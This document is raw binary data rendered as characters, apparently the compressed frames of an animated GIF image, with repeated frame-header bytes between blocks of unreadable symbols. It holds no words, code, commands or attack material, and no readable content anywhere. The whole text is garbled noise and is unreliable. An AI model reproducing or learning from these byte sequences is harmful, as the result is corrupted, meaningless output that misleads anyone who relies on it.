���U��nJU��ħ��iE�hV����F5f�Tt���*]��b�O�R���t�AׅP��B�j]e�؍�맅sB;�2�V�5�&�	��P`���J�ٹ��l��tnf���J���m*�iJ����V[śPz�ѩ:�b��������]f�U���Wb������hm&�V�Y�Ԃ7�,n<P�)�k�!]�z<�֐�� .{��B�&�Z��3ؼ�����7
����X1�=	=�*p����2��Y1��XT�b[c�As�ZLoR�c�'�@��'� �867�L��@pE�Ab�бu2��qDB\��$����E+='�#�K���p�F�h�4��tc�^�qX�Q� �/ �$�Wif��dm�$�v��׀L#�3�V5,���tbox�4}c<�x�jg	8�uq�
Q�C��� S��7��H�$ 0֮�Mu;Y]Tc#;�(6h�~8�$-0�Gr�.�����@	�]�	�S#��.B����7xw
F�.\��?���Ҍ���)��o��r�,� �^W��ZYm�u	2�a��C���䥗]pN�[ �T���S �=_xtO��`uGX�nu�d�A��­��=5K<��j�H�?xs<aD8�?a����߃��C9�Bz�A���M�u�����5ϣ~���:�:���+������fU��{��Ӄ��w��v���?��D�� !� P ,    P P  ��[P��B;������:�<�G�J�J���<&,!:��&���<�5��������������P���#,���,��C�ʓ6�3�������J<��ï��߃�<-�B�����Bۥ:����?**j.R�lPL1��욧h���7�C{����B��4�t�rPծ�)�X��}��8E�A*T˕� H���T��GFWP&@6 �cց����ΝG���#�0'"|S���AE\�|:�!YWD¥�zR���2�P��]4v�E�l�q74Y��O~� ���ƾ���PA0
~�Y�
FjD0�c�Rl���ц�a���	221��؄�`���YJB<�Pq   �i P��͒�Uv��wWR��	��J��PҝQ&萭_���*-��R����4G!�1��Q�I��2�PCoX�V��`��	�s��@
i�Yb$����s�7ƬW�u�D'�Q�'��h	6GTSɐ���=~Q����`�J#$a�3TBc��T��HP�pV x�������㕽i�B��}+���/0Q��ў4��9���Đe�	9�0Ũ��2,�E0x�H oBa�]�䠁��<@f�X�H*%N@`0|uB��i���`����隃��朼���S���0/,����#I���'�V���;*I%�z���9$+�,���m����.#��
(㚹��� �m-E�2��p@�R�"�!���,�|j��b�p�Sb����L1N�u�;�+%�/��ɶ�o��R��e	xl1m!˄l��$S��(c�2�,��� <Ḧ́�����\K������Т:���;��^tH{1X�J�o�#C]^�f:�܎L}L��t<�R�ͣ��"Z��`���/{���'ʐx4��$�*r�Z[�pہ�kA"2�le;���Ӓ'D���wݺ��.{�-t�������81xX���7�v'�!m�.�0[��v�p!B8`	�J��t�$?���V�,���>1��C��S^ى����oH�B�,��F����8��68.]*�����5�\���IX|h*Ԫ�;��k�T��V���1�v��Ư�@ݭ,+BX�F? ��J�#� V$��Q�xX�F)�+��p�zٜ��
�Є��
$tU	M/Ԕ�:59Q�)pI�G �,���ֱ����nI!��D6A!Nz7���� ���	��� ���m���N�+Ev�vWK�0�'2`c"��2�BMq�~��3��=�� ��d!��"�L�3H��0Gt��94��8�>Z[�Z@X�C+Z�$h8�X/&��KB�RI3&kY�2����b�����4��,� �e%QB@`Y>�$/ءEidъ��!S9�3�
ɺf�RP*��4�Ʃ��Fi,�����$+�
���,��	U Ά�<�f�3Sꋌe��*;����yD�Rc9�M�$ܴi.ٶ�2`�\����c
э�ҝ!w:N�y@Y|Te@]J՗����|/�C�J���'%)Yղ��QiI���q}#d�㪠ZFf���ĲJ@�zp���S��<ϕ�A��T�
E�ꔙ�c_W=J��&ҕ�j� *�t��^�lԠeٷ�d�a�����c��d���d�.��AXӗQjۨ�����"�_1���:���fAPB�yb�ŁZ�ȱ̓��|lB�eXlE����fu	���y"!��|��X^#�J��+U�N�E���� 	�/�ƣ��n
SV��ҙب�� ��'@2`�8������`���{jR`����}���(�<�X�IB�ɼx�+~���Z����@�h`�(O�E'q̺!O���Ǡ"�����s����@�ʀ�	�V��t�5���?V�h|jg�Ř&AK @�C��" �rg�Qa�lΓ�S��[Y�e0��P��� !��q�9=O����a���]	��
 g&<Y.h����j��J?��80p����[�gc�����<�v�<�(��(��
p�ws][H� *�$:�p�kWUZH�����"��3DmOQUyA��TMS���y�@�M���]'�X*6ʝ��ڤRV
�8�����Y�[�� [ 9@�A�Q�چ4�_�&�)m_{��#X�h��� .g��A��X�AL�%w��B�M�8�N���@  !� S ,    P P  ��<;��;S��SB��!:���B[1ZJJ�S����;�������\�����3�����������#�&Œ����S˱���3��Ԋ֋�,ƨ�ާ����<A""�A�u)#Ծ����ܪ&���BZ�����������E���8E����ׂ�2�����!C  P�B�_y�;��&2#'� ��)0P�H�ʂz5e^�r
��#6�@t J�CD$�u���&�zv$��T�F����������p���#Q`A�`\T(f�(���B�b[�v�DF�?P�@!�n�Y���3p+�� 
&idP��q�($0��H�f�E���B�&hH�B��4`$��qB�s�Bz0 B]�d$j��>T<_NK"NP���D*NH 'Q�aQHR��s4��N+ԓ#�D�Z�-�	|�@� F$�F^�CBvB�_�-�^�h�^(�DV��p�"Z�@ȓUsa�V��$2�s����B`�c5��"f�A��1,Ҝh	`��s<��"��V�d��P�	\iK3��CTԠ�Dm��!H�X"�0�-�qOE�h2� �X�ȗ�!�G.�ezV�
�>0�"��)��2�L�����f�k�ƪbh5Dx�h�cI��f���0-�hS�I$rA	�.���j >XPl-�(jh.�,Z�>�{-v2Ӆ" ��"-8���Z`���I��{�*FZb�Y)�,��kH,�����ﯶ����h���0�&!2����
����N�0���`�Ă��M�����2��~��!���%�q��K�91���z�o/���!:۳�n,@r�52Z�,���&wR�,[��P��pΕN����������M����mm��u��R�x�,K]#� v��ٱ,�X�H�zZ���8nu3[�025�y��~ƚ�<75����ՋSZ0ÀC�������;�0Z�w�9��q!{<�ζ<�!�H��h,DЏ��o���4QON}ܵ3sş��Õ�2A�<#���0)�3\�Ƹ��}bs\�
Q�mm�f;Y*�����|�8��f�3���~ ����'����P1蜑��B�aopJ��9R�A�na!��ɠ���Pj���P��}ޓ��j(�Ӎ��W��N�D��C�`"=��$����x�K�!���O_��bׂU�!�x��R��|j����3
큣`�S Ǐmt�a˒�<+��#�3�RI%b.����H��.����IE�R"U������?��Ÿ�� ��q?U�|H�@�+~�t���80�dȂ2MgL�eb�P����A�Õ#�L�&2A�MQnR\���*:P�ˇg�����g�\� �I�&�1��#��Q�35��-�v���;`8C=�	�A�s���g�~��ѣP��;���(���0�������Z���`�S���Є.�&U�((��}�" d_9IӘ�bvz��ME�S��Qa&}fX,Bt�/�E #ٕEY$3R��@
�zO�%R�+�5ʌ� �/`�'7��T�ڕn{&0���nI�*�f_�zT�
�u��]-�Sk�S��b`QZ��3fI��"��U��ա��g5��Dl]C"��G�:W���`*�BIs��'�訴
�y@��M�X=�ȇNQ#ǝh0�Y��vnS�k�AJV�/U��k��bfc]�M���)�t� �Ԉ՗�p����K՗�|)�!��<Kg�f���K{]O��[Ռ���,��U�H�h�F�Q�Z��T�U;Ϻr3�u���ʱP�4�шQ狌����a��S�&X�� )�M�K�K"���5/`�L{���`�
� �D�8HrPڟ�Ee4V	��Yߔq�:����ܭ2Q�����͂q���M��@�* �p �DM��h�ٖ��Y�2��K�hN��>��T��J+�!N�tr��\H��h��Ҫ�X����E�����\�RE���HZ�/���yP�r
V@�L@0@׫G��i@2��P�A|���ݗ�e[�F ��K *LE��N�c%B�@��КEa� 5����E���� %�F�A���Ds �8��	��d���
R�ba����Yms`�q@ ������D����`@j�#Y�ba0dk݉�� ]��InW����d {
]�@"e$�6�(�8���s���B�� �	d�-WL���h�[ѡ�d�m��{L؝96h>��~\�<���{Q� �hv�)��9Kd�xn�,+C�����j�Dp��G(�b�&��MH�.-������官@  !� T ,    P P  ��[<;B�����T�T��:�A,&B(J����T���<B:&����:!�����T5���,���<Nm�������:�&�ʪ����ǆqAB��-"-B6������#��T����#�?)�3ZT I�B�4Y������X�V͛���
T<�0�F�4 � E���(n�Q<��	1"�ϐ0V|�a�
 ��eA�Q�x�ތ����AS� Lj��ț� 5G�,��/�B�F�17��z9�`ȇ�:�P(��`�عL��-�Wc)�AD�0(`�(�C�\P��r�A���42�������V� �&�V8*`k�Bhy���5�{>܎qG#V����ƴ#0@!AƏ&�q;�����r���]|�����\^&|dQ@�dD #AB#|)��z��E\X�s��t\0���dD#�w�=l���l` ��f���y ���r��1�G.z��	(�����  �x  0v�=4��Ј��wr|�\p��E~Dȅ~0�?z���
���2WbS�0 b`1Q���`��u�YGr�Q�xe���a�j@��e�@e�8��]WDa-�}��0�a%��`~��HDz;`��O+!��q�yE:���Ħ !(�H��F��O,;�	pP5���!�=ж$�`�d Ԟ@,����� +���;އ' �-G86m����d+��k��(&@m�7Lo��2��4"��]P�Akp�F]e(�#<�l0G,K C(�` ˍ ��ͤ�r�̓L����&"��A�H{7�D<���9'�	�S��C%�H�E�h��aG1�ua�`ATC�����vM)EmÝ��x�A	z�]�y��C�i�B��m��.��Ô0X��
]t97�@��o^��'r��t'�8�T#��,�и��2z��p`;�T��6�Ռ�@`������E20�?��),��!p/ }	�w��1��"��k0�����_���T�w~@.G�D���ch"�c���|�����6*�`2����-d��������{�����!�qN-����4ІT��2T ��� ƣ�퇜J0t�������!�%����`��scX[��'?큮�.��7�*�|-��#� ��yo~���}x�&1���`���Y0��Z#�PE&�(D�Z��E� �N��"��Eha|$#�%��)^t߰��*�G�0_�^�����yOL�*P�(r�~�k_���Й҅!8���<E0�y�C��F�%2Д�"�v��q< ���!����-"���^�CP��!0��0�)�B�������1�E�N��|�'o��<"/�ٓ�)݈�]>όS����5>|X\�7I>r��{��'"�	�xVOs�g�'PЁCm@����������3|��g�pC#B�M��&DGiK�H���$�o�����K�>w҆:�m䓧-Ih����fГ#�H�6�^4�'=�:���DJ��� H	��L��2�8[)�T8R��L�c�J� U
Ϗ��jSMԒ�� �,x�>��s���~�>s�nj��۴IVF��ụ��* �r5��ӨX� �b\5m̧���:����h%ȿ�VO)]`(!��@^�!��B����z�����_�6
��7L�,�B��9�oI��uN/��E-�K׆bd�,9���TV�`8���7���x5�� dk��������yӫ���ׅ)�@U;*���O�(܋<E�Y%�UX��~�ЈT���#�[,�7�H�w\R�����`�;Xv����o�����a^�I���v,��{�6V���-P�<t	=g��*f15�\��ȃ .lC�T�V�+�o`m'A*Ǹ������5W�tN�����֭���fY��)�c��.>o#�|Z�9��=\_`;�*���2,h�覗�����6�x��;�v�\ZdU���_��}��(ʭ���\F������l�/��ح��O��@��9f����g�����aN4sA�"��������L�[w����/��\GO�7k�6ʀ�c�e�t�}Z��+�(]�M�2��8`w��sN�`��w�iWۊd��P��FQ�X�YC=S��&�p��^�d��v�	�8(Td������>��@��	8�I���	8�
�R���W�e�>��}=d"�$W�:�nR���M�򈙬�����B��p��/.PG~��7�Hf�o���r�#��� ��mDM��ڵID�����ȯf)Ǖ�w�{ܭ�?c�\(�a!Y�,�<�o>��I�~��;Id֫�Q�&���AAσs{���b�rj;5NӬ�F
�#���
!���Q�t/���z�!����(@� �l�������=AzO}�z܈@�}���*y�x	:�J�a�S�6A�) @ߗ-�t��{�&Q{}`g;aY�Vk?�v��lcjGzww��f#���rDgw�g�/Ve�g㗂[�yTej�F��C7�f~ !� _ ,    P P  ��[_��;����B�_:�&�1J�J��_G����A��<��_5����B;��������<���!���3�C� ���3G6ϕ�����JG-,��ܐ���_�q�zA,��%q�ӎλ������<!d�x��œ��0y�� ";n!�VoǧP�
��7�
��	 C4B(I��Dk_(F�)Ǜ����Ë�=d@"H�b�LyA��S[4��ۈS��	@�h�"Q�Z�>�R�F{�fhӤCXU]�6|����"�|S�F�+�T5SE\)bo9ȫ��
(���8r84м��&�6;�AF�r"�(�F	=Jq@��E�3��A2X�` �t�;��<��[���el0`@�����k��)B@�,'~PA���.�$��	��/BH �!C*�XJ�tY�%��x�0RX��ARa,�R�� "����
=��!R��� @ `D	|(�)a�i
��������`��@�����	��Xc���8"$G	�(L� B�)@��D�jМ)�IPwH��(�FFq��U%�3����iW(��Ai"@�r�ӌ����LK�l�M")4�? zΩ��q*�0�i4��j��x�":�hD$�_	�[�C{�-@��h��
��>�H�d�I��8@�-t�C�h�@������@3�2� J�/�ȢI
ƺ��!�{����#(-��4h'T-��#&��kI��_h�,̰����P���(8��#I��*!���\�#`�1����V��8�	"dIDr��d,�/��F��#9������5#��|�"0q� ��),��5/[���m�l��̸^�/���Ⱥ>K��x�ŵ\��Ռ�;/�]�ꟶ���,�ܰ!�A���%|O�5˷aL4�� ���mq:n�Z�ܖ�C�t���u��5�쭦���#Im���T%�0�̸�8K��~�3?|�˸��1��=��7^6�ಜ��<<0�惿�ϲL�2�`cÊ׾D4o��_�b�=g��h�����8$pt���ܰǲ�U�^��, ���w
<���@�QPv���9���3� 	Qꑏ�$��y�B��}��+�@iL�Y�ҡ���d�z-A�F�1l_���Ƙ���R�3U���b��X�(@���~�s��z�G���eQV��!�.`�R�2b�>��c�LE�8."��RM�#�ж("���A,!$}�)���y�k��$�=�	`vY�\�"�.,ސ��� B:��r�
����ga���5J������@�[Inx�£��:g�+vt�����~�dDhB^V�ӥO`gIf=�� Uzs�a���A��� � �7T"�6�H79��M0�)����d�&'M� N.r4㌉0NQ�H�,��DaF0�4������H�w>�*�C_rR[pB���WA�W�m_��&�Ҙ�4'C�'A��aP��H'F]:$���(c�D���p�3%:ͭ��p=��&��f�ظE>y�cT�!�٬�
��u��)L��=��_����
��V��+N��I����i�E��Ϩ�!
�?taOR���(i�I��2Sq�X<�P��a�(@3W���]��<��|�4�k!Q�`D�Wn �&r�,��Գ���A\j���U� ~<�S�=+��"+kqy�AXE�he`����d|m�:�/��-*ayKƂ���!����`(�p�7mj-���U6��� ���< �����?��܅.~�*A�@���,��=�`]�0�=�Xf�@T���5�p�Y�`+�ըխ#��P��It$�7������;/���!�L"=�b��+2����>��peWE6�\��A����}�O)?Ta��RQO{��e�(YB����.$b7��S,�dGs�<3���A��"��PA&JŢ�0�Ӡ���Q:�R��kGC���:֎X�ThB(@C]��⧦���1J��[���V3q&0�1
8Q(v�R�"TѤn��!�ok􀛍�N�to�a�
)��J&;y��@~+���J-Q�=����6�8��↑�'Q�=��/L�0(	�� ��i�6ΰ'�rH�5�e��S!�L�[e�����v�^�����h��j�<b�y��IMSp<G�	Ƿ�b���
7,U,a��-\o7`�am��T5Ks !� c ,    P P  ��N<c��c;��B����&:BJ���J���<B�:�A���&�����c\�&-�;�<63�<[���������ƃ�®�B-B���&ԗ������:Ƿ���:�"/,)mJ�?�q�Z���������X��?&��q�	T� �a�����\8���"����@�� @R����ܯJ@<Fr`B1W�Pc��od6����#�����T�$
��2�G�x!d��O�T�:����r�������D��@��>Hj`
#Éں}[��]�Md0A���"^�l�$n�=�`P �42P��P �d��ڕD�31�n�
2I>&s
8r�j��S�	$� � "ph�Nă��B��&+�or�8T�pxqd|b�<LȪ5��(��UJFTA��C9��' L@Lp���
,�CE���)㍀�K�1�D*��0ˇ����^
�@���E���!�V@_C�5�c�m@���"B'�'En&a��c���5�kH PH͑@ͅ�a'g\�e�P����g"fr�H �1+$��PW�vt���+�X�˥~N#�N�ܖ&��t^��0���r`�4}�b0�L�&l������x ��ޕ�A	�`�� H/�6��-���`5T�'!��R�(X����> ͪ�bJM�>%+�;�eH ������͗Iޮ�tʯ��ư���/�키��*��)�1�U����9� G����n��n!�{
�#�[2�)����J2����Cr�<|�=�Bʃ��;_���$�R�"8?�bɞl�.к�bu�=+���:����L���hK}3η��0�$s���Q�l�� 6�w� ��#�~;q����{w��`|�ESm��Z!���[�3a��@��x"����<gm���v,x�w�y/��u��?��g���FVAw�Y{{���:����y܊��Ѥ�}6��+���1��b�����}�<����`�ݸʸ����m2�o���&�'��C�p8��[��_�hʱ�oS ��֪L�"S�
� (�	^뀂���0r��O�z��ı'��'�C`�V@�%�_k�פ�;�	��:@� ��#d�� ��&Ƹ�ݮ�\s��H��)Co�
}H e%Fb�Y� (<���\��� ���g�!
9·w, ��J��ζ�d$Ceid��@¾��ܗU�qH+�-���
Q���Y��x<=rO�{�S!$;�<=�[#_��Y���V4`��U.x�ު� v��Z*ГG��1�F�D�K&2����@Xdb縍ed�n<��2�hM�%�ȸ�`Uz��S\�,�a`���/�x�²#��9<�Ky�Bc�D7P@c>���,�g��G!v�ʹ*��$�6��L��v6l��	B4��X�n#2O$p�� � ��S��*����w ]����$g)J.L�T�*�i%�&ś�sY�2��^�S�:iL���3�dI@U*k��K��Ԝ�Pt���@P���*u�4-яmԊ��S�̟���%'$��.��O-`�W1Y�7�Y�,I�
ث
��e��F0J���Rϊ\_�� �²�MW̶1�h@oQD�AQ�B���,n����d��{�@7������ � FIY^� e*(kw�΂�r��m� �W�b>˅��[�3S}��5Ϫ.o���t��!�B�8�hיQ��,����ْ6,�򲲻tý�׏�p^�����T�*���@U��]��`���@!�`b
B��t�He*K��l�_\��ƌ��p0��Ԯ��8��ԭ���5}�c$��m���DZ�	\9%[��L�z���%���pb�0	L>K<v�� ˦岌�A���G��qc�T�?(k+*��*��^��M�,�#T��	d �k�UZ�� 	on���������	qF��%]��F4d�����s[^/�z�5�JP���U���o�ǯ`����5)JmI$��WP�� Tx��%�f���oy� ��n;<1��DK�Ȁ 
��۩S��5pn�,�
���l�F��/5���l2h*g��zn��k����bcD*��0�z���G΋>�9�n�ujr � n��4Ϛ��L��g����I@(�	�O(z��~	��>�	Ѥ��r��΂*���I���ᩉ�w���@JE  P����� :{�H;j+�� b�d��)���~���# 8'.
�
����{�t[S��n	 !� S ,    P P  ��;S�����B�����<J�<&��J��G-:��������5�������Z����,���&�����;���3��Z&(6�3��Ҷ<��פ�� :�A4>!,!,�A),[:(���G���ֿS�ڦ=B"O\<��b�
5&=��D"*l�5��]��ۧ�Ǐ�32C��R�R�	a[	9䋣�C<0�9%C���0eI�Gf)]���!��n�҂a��"9���fN�8VjBDg��r�������`� ���C�H�*P��A��[��q�B�NP���o�Z!l]�A��?��h�����ֈ os�F�!h��"�Y���~���>�ذ!���"�F��y:㢐G��	�=�0��c2��9������O�z�`RŒ�:���C{C<G��ɷ8�PTo�����מ���J+!Ņ��`y����AC�V � �@H,�
QU�� 5�����B�$`�q��vD�� 
(�qFsM`g��D	�X3��Фd��@M�A|��!	"r�t��<��-��������Mr�� �1�4�h��L�K��E�Gme*�r��igDA��8*J�#�Ik���!IxP¬�*�)���]�s� ]�� �VJ )�z�z�@d>P�B�h�C#l�@��0�%��)��$K��h`�C���� ĸ�H��H��z'���S�rB/��.0B§n�վ������� ��1��P:
! b���)尴('�/��l1�����k��FzA	 �L��`�r�kpo�Ҟ\�"��Sˎ���$���'Q��ھ�	�g-*0�;M�ќͭ�����u�/�v�8��1K���(7�@i��<J�]_l��N�M�Ǉ7�7����&#O(���k0k#!|�mǍs��$L.:<��mP 6N�j�y��F����{�o>'#T���B�,X��p��&|�5���ڽJ������3�/� ��m��)�[�����9�-B�����h�l�����v.N�I�]�('���t2����G�\��z_Ӈ��xl@��0�=�e.g�+��f��p}�#\�e�)<P_[�Ed6��Ck�S�ܮ�����N���������2��G+�u'	1X �C�N`�:`v:�B�Akd��F��"������1��G�("�؉,mk�"�H��ex�K��8'0vO��`_��6q�,Xk�3Hp������4�h�Q1�a���� �57��PuP:K������նIf푅d�	K�]Oth����G%P�ӊ&���	�Vx,�<7��"�2��H�!�r��c.��C� ��<�� vC��jT��&E=�)�@�)�)�t`�Ŕe���43J��rS�m���Mm*4_BT�DKE'h,��j
�8��a��Y�(�6�0�{Yg)�B>����;D��B���Y��B�3%�E�[�6���H1��-D���l�#�̬(U��d'j)3�6a�U��S��,˲�׳���F��J��r�����H�2�m�CYM_yT��5�
��#'���I�g�f/[�=�2���ջbYoZ��)}�]��Ʀ��}�Z�A�؃�ug7g�|�OcL��i�gj����/H&+�L�V�4,�E^�/����	ժ_9�������Jx�T�e
�_����+��"T�u��?�:�5�$6�֬����\`ˀ�7kp��	��ྍ�>P�!b�a�&ؿS��
p��#�����-���k핯=\����A%>�
0`'r��h^��a�n��0��D<��GTK|�Dn)����k�I9��?��j�QW�x�k> &Vm��,�28p�x�Y�v.V�<p Ya��Z��Z�5lc	 I�À��&�r"!J��
Z�Z&%�k�������D�����xr�� 1KЂ�� 	�
x�b@GK9��
\�2x��]� ��K�(�`aX�2��
SD��L��7��
��(�J�dm0`"���-���Z��U��]�"���c���	E���V���r	!��Φ�O��DX�1��թ���fVB2�:�����&�W�>p_�)FN_� ��w7t��Z��j~�����c�'	J��I� �p�˛-q����
_�J�n=��8�  !� Q ,    P P  ��Q������B���J��3G<�<�����A:�:��QA����:������(6��������������Q
+<����NJ��B&�׿�B����q�"";�Q!Z<(\[���դ܇��řA2T<i�B�@�Tdx����8ѣf���4�Ă�0<h��0��b8Р1`ȠH�⌦DC(����#�6���Pˢ�������R��CFˣV�3 �S5q��I/^���`����(p��CU����B3x�2S��F��DQ`E�~�(��@�v��6�a�7�@Ѥ �4�lx��g~e_���8�d><<T@nؑ-l��0�i� g B��7DxF=�*6��!��'f�8�!�y&D4d7e�%�"(p�$ ��_��zD�eW�!�P\��C�lE��2��)�R.X��U QB��E��z�S��� ���	�A
-@"R$�0X&

���%
XV�Lp`A!���gZpd]!�8
��B'�2��"�'�d&�O�L���i �w�����&�)���#8�K��|%b��uAA Ќ��h�IW�t�5!�_B`i%���!���ٗ,���8��pH9��PB� ��2��	2;�a��,P��/\��J�vр�Eq���J�;�R�*5���!{��d{ ��f�¶T[ȱ���*�Puv�q���pF�a��6��F�v&���0�"֚����ѿ;�n4��ڂ�k������ @b�S����Ih�� ��˥^a��pKD໭��F���:S�q��8��g}Rr�%����L�НE����fl��V2�����S4#S��,]��_�V��lW����ɴ����%�������)!sČ/����-�=�ӈ���N�W��Q��-枝Dd�9G��P5�h���6�����e�)�� ��[omo͸wK��$;⊵r��̈́W� m�ц�7o��#;���\7�\S+.�G�P"ȷa��҃�u�>��#��ڇ��w2����V�O~���'��B���ڷ�}kw7�2��.��Oh�`^�$�1��B{�(��'�Վg���>7?�QK��_�g2�KzN��.U��"P0tY�l�?]KhH�0:��Έ=�.`�vUP�Z����p�U�xb��2;�� (!����Nh/@�� (��J���Fu��X�_{g)�5�� hwp��{<Qx�(�!ʷȊeb\g4�� H�1�t����ȏ������ 5"���AL �\�޴��<��XË��B�Jdl������C?6���$0��>01��t��pEA�pz��� � �a�_�\]�4������x|&
���Bt�1��}5�lf
,�HDg(��\��ѴZ��+u
q'7s��f�M�|��Ð��*G:�P�` �?�HQ�i�f%z�M��	���0��&FJ�]JS�`D�4#�N�
1tl��;پnJ�L�#ڊL��T��l_,P��pR�c$
@r��=��D���oUS��]�6�L��3nΤ�!�9���ա�WКxd���*�Ⰶ��d��d%w��t���Rib� t�O�,)
���"���4'
���F�],�й���K���SJN��G��7&�)
|5`bQ�>�iF ��i��d���#�O*\Ԩ�&���Α�T��%M�\�2���Пj�LŎ���jK�� �5����u�M\x6�;�hn�k�ݲq��-�*����6��� ��+QD����ʇ������5�u]^�K�ip���L��U	yBe��4F���j��-=�PK0w���FDP|bfrú������r ��1!:��$�S.`�񎗆Yl�r���S�?�6!����8`�
L!a�$��8�2�Gcz����%"Z�D	i
�^|6���z[�_Kc`.��Z`\RqB�vS�J^ �=C������fϪ�'1^���EZF�z*h����g�r%葙6��5��7ni���!�c	q�A:�jB���e�a-�PkI1U7h�pd�/.�U��0��N+j#1�� 	)��*č#L@e7��k�c`#���V��ۘx{��9p��z�q6�?��xS���V�*���.B!ݬ�r o!���#�j{��	L w"$�1��(Ow8��(6#�:�I�B��N#�֍m��ͭ�ÄF �\�x�7XrR�<;�Js�C��(� �NpF<�Cw�k$�u�
,I����8(�G! !� _ ,    P P  ��<_�����;B�;<�J�Z�����J��-:�����3����������t�,B�����B��&:���:���Ǧ��mm���&���3�������}ȡ -�_!qA(;�AB�,��_�;����� �h1 E*��P�Ǔ	.h`xGa.W�"e���Ȗ�s�a@�  ���A�% �0䤫�+lڨ�"2Ԁ ��Bh��FV�2@L;.J�Yl�_J�8��COD<�; ��5��I	G���)�K��O�>~� � C�Ų�D/TP�(��A��.D1b��CP\ڋH�_~��P C��0
�>�#�W��~A��%���(~�����{0@!��/Fh+�u�K �7�4�a��Pǿx@����R.��!�����G;'���/��	$P�B|���$��BE�SG���eU���!���� ^�!�
=0!�()� Q� ~aX�G, �R�xa����WTq���G�[}��]4��c��8Z�>,p`�J�`��b�h)%fI�5���аlp
	l0Zb�_k��矀&��#, ؂�H���AH�h�?,p�"p�u�ɧ:T 
�B�1�;��fg�5᪜Y=�D2�tzD1�B
��1ϯ����l`@�����@��1�8B_|4�W��p�d�6��B��0A,�C�>2C2$��H�W)�B^�����%���{� ��MT0�(���i����ϖY�2̷�"�n� ����v�������ȏ`|q^�֖1+([�9\��$r�� w��Ǥ ̊k�Ҭ�V���Єh�����4�dL��(| �2{J�%;`
��@����(ڮ����2�/
���0�&a��Psm�"ko����;��,����0��ŌP�{���"�,�"���'bH�x �k�J�}���Gm�Ӗ�0�_j�l�~��ZG{q�� �.O|��G�)ƙ�ʮۄ�V{�-,�����n���S@y��m�����<��&ߝ�����t^�s����oA�ܛ+��	+���W��|y�D��¼F�\�ʟ޲� ����T� 6
:��
@k��A+2Pk�cA�8ج�im�s���U78�o��^"0���A�.(�������p�O�],���*�
6.	B���L��	�;+|�uns�2�v�+VoC$� JP�w��\�ч�HXB�!Bc�+Bа?7���/���,f�,�������-Z9�Ɣ��!��U  b���������F�$��Rei,ɪ��B���Y���:�o�?����X�r���[���\fA���])���dc�Ф E��Y��a3��˝�x�\&)3k:�d���<c����K��|�A�~F0`;�a�H�|�킄;�7$ϖ%��ĖDw�?��.�	��л)t.�ܤ��G<3�Z�(��QŁe~�<�GhP1����tQW�t����.�Q��l���-�����\=EiJ+ >�Ņ ���'���N�JEv9e^I;p�\J��<��ӂYSN���Ke���P�5��)�b`�T`�`��R�!�q�b��-�|���bE'���B-*���W�V�y �T��O���.1�YE@Ȗ�͚�p��N�	��r��Р
 �$����|Wl���Q�S��o�z��U�Z k<�J\ȑ�g����\[�lq�
�FJ�,��όlJ5P���d��*��܆t��5�!���� B�/}�[8�~+��M�q�]ʺ��8���j�Zx~� �'�1YY�Z����� JF:�t��H'o��T�Q�]����E��L�=�yuU���k�0�/���^)���< �^���N��e���QC�ˊ��G�2X�� X	����S�P-"\0g�A[�mO
����f'fsi��U�L
Q�!0��	5����-N�n�l� �Nk99�0�5�;�H��90�qY�=����,�G�6�K~��d�Uo���Lh�D@��R�Vk�\�,N �ɪ���҅�t����_��49�q�pVܧq�X����̥p��x�?��ז&b .r�O� _Q�$�g����2�h&�e�Fr�-��1� ��f�*����?H�[�-�N� a�5C�����pS*���(���'skMEf�;��"X �L��:�
�\#F�!��-�Rh6�ܯ�t�F���,�\�E �ġ��nq܆��9��0�+^�0C��;6�M=V����Sv�M�x���� !� \ ,    P P  ��;\�����B��<J��J;J�J,��N��\����\����������(B��N(������:��<�@��5!G����<��B��&&�:����㩡����<▖�A݅�����5�AO*T�q!� �8HI���]�<��-��U��s@��
/+
=I�C� c\2Dk�'l6�|�9S�MQFzx�aH��S&�� ��$37C&͚�2�\�q��*dIX�*�dA�$�ׯ�Sy`�	�G� �DD�@ԋ�D渘YU�P�)h[b�P"P|�@��!8)��E�!A,�����&5G�q� ��14�ʬ�K�#>�` �A�,P�Я5�)�}s���P��*l(|���0@'#� Bp� 9a�HG&"
!�#��� �~w ���q(�t����D���I���t#�qQ�5�����ה�\���x?�<I�o��0`��%�!0P�
�="phF�tzR ͽ���l�BdBH�puPA��,&�D'�Q@!,0�N���#˰BL:���ZT���r��(��p�Ӽ9
n~�Q#��q�<gW@	tr�e�<��"&E��@�gGu��V��� �1�!Y
h
���d{���*"7X��T�Bڈz���N8#��ʐC�Pl	�hz�F5³�F���ڔ!��%7�DjHq��)�8!���*����K���� ȍ��Y+����	�3h����BT��o�j�l9k�m�;���D��p�� ��t6l�3��P�4��ï����֩Ǡ����W��s��2�I��8�r�LG�{�	m����V0u�\��0�X�ڮԌ(�MV�\�X�Z����:��*�Y���(�-��H����[l��ߦ��$W��n��p,�a��W����+�bC�14���8!i�C'�G$��Mmq��l���@��ʩ���w��fѵ�l�l�n'��«���Cu�i��ޮ�$:����� X)���C#j��ce�:����!T�o����jkʼ�._hǜ��E����Z�3[8����Վ���8��q-p����В�I�T���������S�Ka���-�K�*�ײ�@�!"� Ỿւ�!��P����+Růp8� �* BI��x2��@<�ext;ط�&���Mh,ڐr(B�-,o$��������p��~��w%Q��P�JpFԬmoK����,�unDX!��D'Ne$�H��5�}Jd"ሪ����(���э�$A��΍K�4��<I2��{C���xʲ�)==DE	�w�
ί�@[@-�HF��2Z�#KDD��oE��$�0�%BF�Љ�'݈)M9�Bu#p%*ɡ�NZg/�-s�Kq��a��.e��y⟞ +�G�n�#,�LY�8E�zj�>��-SJP�]h�"��f0�[�ڝKl��Y�g �Q���u�,�?)H�$&�t{�a$�Cx`)�h�1��P�VЄ��pi�e�� U;�
�!�+�4�U���}���u�f8i�d���8z�@�v��"�S�:E8t��c+��GU�eZp%B(C�D�M-���+��z]lL�B[�W6t����bAa�u2�M\�l#C��+ES0A�lG�q̐1���B�(K��F����9q�9���+���;s�V#s��+���� ��-�$o?�M�<��Vw@��1���sŚ>�S�\�!p�^#0��I%����zJv�4�e�vXT1�*(A��� ��m��3UJ�>o�
;���5W��
���c�w���e*��V����U8
]���0	�A2���� .�oD��Zr��i�� K[��UpE2�������Ǫ|-��N
L2�$2�������`@�1�V�D@�;�B�9Ʀ�%���9	N/{I�1�H@��Z�5�q�/�H�p�	5އ�a*��ƋP7p͜h̦7 &�G��嵾$�k�\�<J�$|�F��  �4G��<l�M�v�����mz���o�|XP,�hd�p 5?�7��Z��N�c�Ў��
L��(;�ljrYP�>�P
